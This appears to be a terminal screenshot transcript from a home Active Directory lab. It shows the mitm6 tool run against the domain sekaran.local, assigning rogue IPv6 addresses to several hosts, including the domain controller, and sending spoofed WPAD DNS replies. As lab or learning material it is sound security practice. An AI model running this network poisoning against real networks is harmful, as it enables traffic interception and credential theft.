 (n_emperor㉿ncage)-[~/playspace]
$ sudo mitm6 -d sekaran.local
[sudo] password for n_emperor:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:41:fe:14]
IPv4 address: 192.168.11.168
IPv6 address: fe80::20c:29ff:fe41:fe14
DNS local search domain: sekaran.local
DNS allowlist: sekaran.local
IPv6 address fe80::6953:2 is now assigned to mac=00:0c:29:26:51:a6 host=landdeity.SEKARAN.local. ipv4=
Sent spoofed reply for wpad.SEKARAN.local. to fe80::6953:2
IPv6 address fe80::6953:3 is now assigned to mac=00:0c:29:14:f5:2b host=skydeity.SEKARAN.local. ipv4=
IPv6 address fe80::6953:1 is now assigned to mac=00:0c:29:98:ab:1d host=HAIL-DC.SEKARAN.local. ipv4=
IPv6 address fe80::6953:4 is now assigned to mac=00:50:56:c0:00:08 host=RAJASEKARAN. ipv4=
Sent spoofed reply for wpad.SEKARAN.local. to fe80::6953:3
Sent spoofed reply for wpad.sekaran.local. to fe80::6953:4